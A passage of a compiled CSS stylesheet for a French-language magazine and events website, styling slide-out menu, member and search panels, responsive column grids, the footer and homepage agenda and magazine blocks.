      .barre-menu li.agenda {
        background-color: #c40054;
        color: #fff;
        border: 1px solid #c40054; }
        .barre-menu li.agenda:hover, .barre-menu li.agenda.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #c40054; } }

.nav-menu-volet {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: gainsboro;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-menu-volet::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-menu-volet::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-menu-volet::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-menu-volet::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-menu-volet::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-menu-volet {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-menu-volet {
      top: 90px; } }
  @media (min-width: 1200px) {
    .nav-menu-volet {
      top: 95px; } }
  .nav-menu-volet .panel {
    margin: 0;
    background-color: inherit;
    border: 0; }
  .nav-menu-volet .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-menu-volet .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-menu-volet .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }
  .nav-menu-volet .nav-menu-ssitem {
    background-color: #f6f5f5;
    padding-left: 30px; }

.nav-zone {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: #f0f0f0;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-zone::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-zone::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #d7d6d6, inset -1px -1px 0 0 white; }
  .nav-zone::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #b0b0b0; }
  .nav-zone::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #a4a3a3; }
  .nav-zone::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  .nav-zone .panel {
    margin: 0;
    background-color: inherit;
    border: 0;
    border-bottom: 1px solid white; }
  .nav-zone .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-zone .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-zone .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-zone .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-zone .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-zone .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-zone .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }

.nav-membre {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #bfcd35;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-membre {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-membre {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-membre {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-membre {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-membre::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-membre::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #9aa629, inset -1px -1px 0 0 #ccd75e; }
  .nav-membre::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #61691a; }
  .nav-membre::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #4e5415; }
  .nav-membre::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-membre {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-membre {
      top: 90px; } }

.membre-section {
  padding: 15px; }
  .membre-section .membre-titre {
    border-top: 1px solid #4e5415;
    border-bottom: 1px solid #4e5415;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .membre-section label {
    font-weight: normal; }
  .membre-section .button {
    padding-left: 20px; }
  .membre-section .form-horizontal {
    margin-bottom: 15px; }
  .membre-section .lien {
    padding: 15px 0;
    text-align: right; }
    @media (min-width: 480px) {
      .membre-section .lien {
        padding: 0 0 20px; } }
    .membre-section .lien a {
      font-size: 12px;
      line-height: 12px;
      color: #333;
      text-decoration: none; }
      .membre-section .lien a:focus, .membre-section .lien a:hover, .membre-section .lien a:active {
        color: #000;
        text-decoration: underline; }
      .membre-section .lien a:visited {
        color: #333;
        text-decoration: none; }

.membre-icone {
  margin: 5px;
  width: 90px;
  height: 70px;
  display: inline-block;
  padding: 10px 0 0;
  border: 2px solid #000;
  color: #000;
  background-color: #bfcd35;
  text-decoration: none;
  text-align: center;
  cursor: pointer; }
  .membre-icone:focus, .membre-icone:hover, .membre-icone:active {
    color: #bfcd35;
    background-color: #000;
    text-decoration: none; }
  .membre-icone:visited {
    color: #000;
    background-color: #bfcd35;
    text-decoration: none; }

.membre-icone-legende {
  display: block;
  font-size: 13px;
  line-height: 13px; }

.lien-mdpo a.mdpo {
  font-size: 12px;
  line-height: 12px;
  color: #666;
  text-decoration: none; }
  .lien-mdpo a.mdpo:focus, .lien-mdpo a.mdpo:hover, .lien-mdpo a.mdpo:active {
    color: #000;
    text-decoration: underline; }
  .lien-mdpo a.mdpo:visited {
    color: #666;
    text-decoration: none; }

.nav-recherche {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #dcdcdc;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-recherche {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-recherche {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-recherche {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-recherche {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-recherche::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-recherche::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-recherche::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-recherche::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-recherche::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-recherche {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-recherche {
      top: 90px; } }

.recherche-section {
  padding: 15px; }
  .recherche-section .recherche-titre {
    border-top: 1px solid #908f8f;
    border-bottom: 1px solid #908f8f;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .recherche-section label {
    font-weight: normal; }
  .recherche-section .button {
    padding-left: 40px; }

.volet-gauche,
.volet-membre,
.volet-recherche {
  overflow: hidden;
  /*
	.site-cache {
		@include jusqu-a('moyen') {
			@include fixed(left 0 top $entete_ht right 0 bottom 0);
			background-color: rgba(0, 0, 0, 0.6);
			z-index: z('cache');
		}
	}
*/ }
  .volet-gauche .site-cache,
  .volet-membre .site-cache,
  .volet-recherche .site-cache {
    /* Stuff we saw before */
    position: fixed;
    top: 60px;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 30; }

.volet-gauche {
  /*	.nav-rubric-volet {
		@include transform(translateX(0px));
	}
*/ }
  .volet-gauche .nav-menu-volet {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px); }
  .volet-gauche .entete-icone-menu {
    background-color: white;
    color: red; }

.volet-membre .nav-membre {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-membre .entete-icone-membre {
  background-color: white;
  color: red; }

.volet-recherche .nav-recherche {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-recherche .entete-icone-recherche {
  background-color: white;
  color: red; }

@media (min-width: 720px) {
  .entete-plus .site-entete {
    height: 140px; }
  .entete-plus .site-corps {
    margin-top: 140px; }
  .entete-plus .entete-logo {
    height: 110px;
    padding: 8px;
    _padding-left: 20px; }
  .entete-plus .entete-logo-image {
    height: 94px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone {
    height: 110px;
    padding-top: 110px / 5;
    text-align: center;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone-menu {
    padding-left: 5px; }
  .entete-plus .entete-icone-legende {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-top: -10px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .nav-menu-volet,
  .entete-plus .nav-membre,
  .entete-plus .nav-recherche {
    top: 140px; }
  .entete-plus .entete-infos {
    display: none; } }

@media (min-width: 960px) {
  .entete-plus .entete-infos {
    display: inline-block; } }

/*@import 'plan/banniere';*/
.page {
  min-height: 100%; }

.contenu {
  overflow: auto;
  padding-bottom: 250px; }

.site-pied {
  position: relative;
  clear: both;
  margin-top: -250px;
  min-height: 250px; }

.site-corps {
  width: 100%;
  background-color: #fff;
  /* si pas de parallax*/
  margin-top: 60px;
  /* fin */
  overflow: hidden;
  padding-bottom: 15px; }
  @media (min-width: 720px) {
    .site-corps {
      margin-top: 85px; } }
  @media (min-width: 960px) {
    .site-corps {
      margin-top: 90px; } }
  @media (min-width: 1200px) {
    .site-corps {
      display: block;
      width: 1200px;
      margin-left: auto;
      margin-right: auto; } }

.section {
  margin-bottom: 20px;
  padding: 0 10px; }
  @media (min-width: 480px) {
    .section {
      padding: 0 15px; } }
  @media (min-width: 720px) {
    .section {
      padding: 0 20px; } }
  @media (min-width: 1200px) {
    .section {
      padding: 0 25px; } }

.site-cote {
  padding: 0;
  /*	@include a-partir-de('moyen') {
		padding-top: 25px;
	}
*/ }

.section,
.section0,
.section0b,
.section1,
.section3,
.section4,
.section5 {
  display: block;
  width: 100%; }

.section2 {
  display: none; }

.site-centre {
  width: 100%;
  max-width: 900px;
  margin: 0 auto; }
  @media (min-width: 480px) {
    .site-centre .section0b {
      float: left;
      width: 50%; }
    .site-centre .section1b {
      float: right;
      width: 50%; }
    .site-centre .site-contenu {
      clear: both; }
    .site-centre .section3 {
      float: left;
      width: 50%; }
    .site-centre .section4 {
      float: right;
      width: 50%; }
    .site-centre .section5 {
      clear: both; } }

@media (min-width: 480px) {
  .site-gauche .section0b {
    float: left;
    width: 50%; }
  .site-gauche .section1b {
    float: right;
    width: 50%; }
  .site-gauche .site-contenu {
    clear: both; }
  .site-gauche .section3 {
    float: left;
    width: 50%; }
  .site-gauche .section4 {
    float: right;
    width: 50%; }
  .site-gauche .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-gauche .section0,
  .site-gauche .section0b {
    float: left;
    width: 70%; }
  .site-gauche .site-contenu {
    clear: none; }
  .site-gauche .section1,
  .site-gauche .section1b {
    float: right;
    width: 30%; }
  .site-gauche .site-contenu {
    float: left;
    width: 70%;
    border-right: 1px solid #ccc;
    min-height: 400px; }
  .site-gauche .site-cote {
    float: right;
    width: 30%; }
    .site-gauche .site-cote .section2,
    .site-gauche .site-cote .section3,
    .site-gauche .site-cote .section4,
    .site-gauche .site-cote .section5 {
      display: block;
      width: 100%; } }

@media (min-width: 480px) {
  .site-droite .section0b {
    float: right;
    width: 50%; }
  .site-droite .section1b {
    float: left;
    width: 50%; }
  .site-droite .site-contenu {
    clear: both; }
  .site-droite .section3 {
    float: left;
    width: 50%; }
  .site-droite .section4 {
    float: right;
    width: 50%; }
  .site-droite .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-droite .section0,
  .site-droite .section0b {
    float: right;
    width: 70%; }
  .site-droite .site-contenu {
    clear: none; }
  .site-droite .section1,
  .site-droite .section1b {
    float: left;
    width: 30%; }
  .site-droite .site-contenu {
    float: right;
    width: 70%;
    border-left: 1px solid #ccc;
    min-height: 400px; }
  .site-droite .site-cote {
    float: left;
    width: 30%; }
    .site-droite .site-cote .section2,
    .site-droite .site-cote .section3,
    .site-droite .site-cote .section4,
    .site-droite .site-cote .section5 {
      display: block;
      width: 100%; } }

/* gestion des colonnes */
.col,
.col-pt,
.col-my,
.col-nm,
.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  display: inline-block;
  vertical-align: top; }

.col {
  padding-left: 5px;
  padding-right: 5px; }

.col-pt,
.col-my,
.col-nm {
  padding-left: 0px;
  padding-right: 0px; }

@media (min-width: 480px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 960px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 15px;
    padding-right: 15px; } }

.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  padding-left: 5px;
  padding-right: 5px; }

@media (min-width: 480px) {
  .col-pt-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 480px) {
  .col-my-inv {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 720px) {
  .col-my-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 960px) {
  .col-nm-inv {
    padding-left: 0px;
    padding-right: 0px; } }

.col.col-20 {
  width: 20%; }

.col.col-25 {
  width: 25%; }

.col.col-33 {
  width: 33.33%; }

.col.col-40 {
  width: 40%; }

.col.col-50 {
  width: 50%; }

.col.col-60 {
  width: 60%; }

.col.col-66 {
  width: 66.66%; }

.col.col-80 {
  width: 80%; }

.col.col-g {
  padding-left: 0; }

.col.col-d {
  padding-right: 0; }

.col-pt.col-20, .col-pt.col-25, .col-pt.col-33, .col-pt.col-40, .col-pt.col-50, .col-pt.col-60, .col-pt.col-66, .col-pt.col-80 {
  width: 100%; }

@media (min-width: 480px) {
  .col-pt.col-20 {
    width: 20%; }
  .col-pt.col-25 {
    width: 25%; }
  .col-pt.col-33 {
    width: 33.33%; }
  .col-pt.col-40 {
    width: 40%; }
  .col-pt.col-50 {
    width: 50%; }
  .col-pt.col-60 {
    width: 60%; }
  .col-pt.col-66 {
    width: 66.66%; }
  .col-pt.col-80 {
    width: 80%; }
  .col-pt.col-g {
    padding-left: 0; }
  .col-pt.col-d {
    padding-right: 0; } }

.col-my.col-20, .col-my.col-25, .col-my.col-33, .col-my.col-40, .col-my.col-50, .col-my.col-60, .col-my.col-66, .col-my.col-80 {
  width: 100%; }

@media (min-width: 720px) {
  .col-my.col-20 {
    width: 20%; }
  .col-my.col-25 {
    width: 25%; }
  .col-my.col-33 {
    width: 33.33%; }
  .col-my.col-40 {
    width: 40%; }
  .col-my.col-50 {
    width: 50%; }
  .col-my.col-60 {
    width: 60%; }
  .col-my.col-66 {
    width: 66.66%; }
  .col-my.col-80 {
    width: 80%; }
  .col-my.col-g {
    padding-left: 0; }
  .col-my.col-d {
    padding-right: 0; } }

.col-nm.col-20, .col-nm.col-25, .col-nm.col-33, .col-nm.col-40, .col-nm.col-50, .col-nm.col-60, .col-nm.col-66, .col-nm.col-80 {
  width: 100%; }

@media (min-width: 960px) {
  .col-nm.col-20 {
    width: 20%; }
  .col-nm.col-25 {
    width: 25%; }
  .col-nm.col-33 {
    width: 33.33%; }
  .col-nm.col-40 {
    width: 40%; }
  .col-nm.col-50 {
    width: 50%; }
  .col-nm.col-60 {
    width: 60%; }
  .col-nm.col-66 {
    width: 66.66%; }
  .col-nm.col-80 {
    width: 80%; }
  .col-nm.col-g {
    padding-left: 0; }
  .col-nm.col-d {
    padding-right: 0; } }

.col-pt-inv.col-20 {
  width: 20%; }

.col-pt-inv.col-25 {
  width: 25%; }

.col-pt-inv.col-33 {
  width: 33.33%; }

.col-pt-inv.col-40 {
  width: 40%; }

.col-pt-inv.col-50 {
  width: 50%; }

.col-pt-inv.col-60 {
  width: 60%; }

.col-pt-inv.col-66 {
  width: 66.66%; }

.col-pt-inv.col-80 {
  width: 80%; }

.col-pt-inv.col-g {
  padding-left: 0; }

.col-pt-inv.col-d {
  padding-right: 0; }

@media (min-width: 480px) {
  .col-pt-inv.col-20, .col-pt-inv.col-25, .col-pt-inv.col-33, .col-pt-inv.col-40, .col-pt-inv.col-50, .col-pt-inv.col-60, .col-pt-inv.col-66, .col-pt-inv.col-80 {
    width: 100%; } }

.col-my-inv.col-20 {
  width: 20%; }

.col-my-inv.col-25 {
  width: 25%; }

.col-my-inv.col-33 {
  width: 33.33%; }

.col-my-inv.col-40 {
  width: 40%; }

.col-my-inv.col-50 {
  width: 50%; }

.col-my-inv.col-60 {
  width: 60%; }

.col-my-inv.col-66 {
  width: 66.66%; }

.col-my-inv.col-80 {
  width: 80%; }

.col-my-inv.col-g {
  padding-left: 0; }

.col-my-inv.col-d {
  padding-right: 0; }

@media (min-width: 720px) {
  .col-my-inv.col-20, .col-my-inv.col-25, .col-my-inv.col-33, .col-my-inv.col-40, .col-my-inv.col-50, .col-my-inv.col-60, .col-my-inv.col-66, .col-my-inv.col-80 {
    width: 100%; } }

.col-nm-inv.col-20 {
  width: 20%; }

.col-nm-inv.col-25 {
  width: 25%; }

.col-nm-inv.col-33 {
  width: 33.33%; }

.col-nm-inv.col-40 {
  width: 40%; }

.col-nm-inv.col-50 {
  width: 50%; }

.col-nm-inv.col-60 {
  width: 60%; }

.col-nm-inv.col-66 {
  width: 66.66%; }

.col-nm-inv.col-80 {
  width: 80%; }

.col-nm-inv.col-g {
  padding-left: 0; }

.col-nm-inv.col-d {
  padding-right: 0; }

@media (min-width: 960px) {
  .col-nm-inv.col-20, .col-nm-inv.col-25, .col-nm-inv.col-33, .col-nm-inv.col-40, .col-nm-inv.col-50, .col-nm-inv.col-60, .col-nm-inv.col-66, .col-nm-inv.col-80 {
    width: 100%; } }

.site-pied {
  background-color: #333; }

.pied,
.pied-credits {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px 10px;
  color: #fff; }

.nav-pied {
  text-align: center;
  margin-top: 10px;
  border-top: 1px solid #404040; }
  @media (min-width: 480px) {
    .nav-pied {
      border-bottom: 1px solid #404040; } }

.nav-pied-item {
  text-transform: uppercase;
  font-size: 11px;
  display: block;
  padding: 3px 0;
  border-bottom: 1px solid #404040;
  color: #cccccc; }
  .nav-pied-item:visited {
    color: #cccccc; }
  .nav-pied-item:hover {
    color: #f2f2f2; }
  @media (min-width: 480px) {
    .nav-pied-item {
      display: inline-block;
      padding: 0 15px;
      border-bottom: 0; } }

.pied-credits {
  margin-top: 10px; }

.pied-copy {
  float: left;
  width: 100%;
  font-size: 11px;
  color: #b3b2b2;
  padding-bottom: 5px; }
  @media (min-width: 480px) {
    .pied-copy {
      width: 60%; } }

.pied-jpf {
  text-align: right;
  font-size: 11px;
  color: #b3b2b2; }

.nav-pied-menu {
  padding-left: 30px;
  font-size: 13px;
  margin-top: 10px;
  text-transform: uppercase;
  background-color: #404040;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 5px;
  /*****
	.espace {
		padding-left: 15px;

		> ul > li {
			padding-right: 15px;
			margin-bottom: 10px;
		}

		@include a-partir-de('petit') {
			padding-left: 30px;

			> ul > li {
				padding-right: 30px;
			}
		}
	}

	ul { 
		padding-left: 0; 
		margin-bottom: 0;
	}
	li { 
		text-align: left;
	}

	.inline {
		display: inline-block;
		vertical-align: top;

	}

	.nav-pied-menu-titre {
		font-size: 12px; 
		text-transform: uppercase;
		border-left: 1px solid $footer_cl2;
		padding-left: 10px;
		color: $footer_cl2;
	}

	.nav-pied-menu-item {
		font-size: 12px; 
		text-transform: uppercase;
		padding-left: 10px;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
	}
	.nav-pied-ssmenu-item {
		list-style: none;
		font-size: 13px; 
		text-transform: none;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
		a::before { content: " . ";}
	}
******/ }
  .nav-pied-menu .espace {
    text-align: center; }
    @media (min-width: 960px) {
      .nav-pied-menu .espace {
        padding: 0 115px; } }
    @media (min-width: 1200px) {
      .nav-pied-menu .espace {
        padding: 0 215px; } }
    .nav-pied-menu .espace .nav-pied-menu-item {
      display: block;
      padding: 5px 0;
      color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:visited {
        color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:hover {
        color: #cccccc; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .nav-pied-menu-item {
          display: inline-block;
          padding: 10px 20px; } }
    .nav-pied-menu .espace .separe {
      display: block;
      margin: 0 auto;
      width: 40px;
      border-bottom: 1px solid #999999; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .separe {
          display: none; } }

.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
  min-height: 200px;
  line-height: 0;
  height: auto;
  color: rgba(255, 255, 255, 0.9);
  margin-top: 60px; }
  @media (min-width: 720px) {
    .parallax-container {
      margin-top: 140px; } }

.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }
  .parallax img {
    display: none;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }

/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative;
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 400px;
			left: 0; right :0;
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative;
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 180px;
			left: 0; right :0;
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
.accueil-mag {
  background-color: #fff; }
  .accueil-mag .resultat-image {
    border: 1px solid #ccc;
    width: 100%; }
  .accueil-mag .resultat-rubrique {
    text-align: left;
    padding: 5px;
    font-size: 12px; }
  .accueil-mag .resultat-titre_mag {
    padding: 5px 5px 2px;
    margin: 6px 0 0;
    color: blue; }
  .accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
    height: 50px;
    padding: 5px; }

.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0; }
  .article1 .calque,
  .article2 .calque,
  .article3 .calque,
  .article4 .calque,
  .article5 .calque {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 30px;
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
    z-index: 10; }

.article1 {
  margin-bottom: 20px; }

.article2,
.article3 {
  margin-bottom: 20px; }
  @media (min-width: 720px) {
    .article2,
    .article3 {
      margin-bottom: 00px; } }

.article4 {
  margin-bottom: 20px; }

.accueil-agenda {
  background-color: #fff; }

.accueil-guide {
  background-color: #fff; }

.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8; }

.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px; }

.accueil-resultat-agenda-image {
  text-align: left; }

.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 15px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333; }

.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.accueil-image_agenda {
  border: 1px solid #ccc;
  width: 100%;
  max-width: 250px; }

.resultat-agenda {
  background-color: #fff; }

.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
